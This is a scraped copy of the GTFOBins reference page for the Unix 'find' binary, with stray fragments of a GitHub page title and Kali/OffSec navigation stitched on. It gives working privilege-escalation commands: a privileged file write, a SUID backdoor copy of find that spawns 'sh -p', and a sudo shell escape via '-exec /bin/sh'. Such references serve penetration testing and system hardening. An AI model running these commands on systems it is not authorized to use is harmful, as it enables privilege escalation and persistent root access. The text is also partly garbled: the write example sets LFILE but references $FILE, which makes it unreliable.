 GitHub - squid22/Postgre
find | GTFOBins
https://gtfobins.github.io/gtfobins/find/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit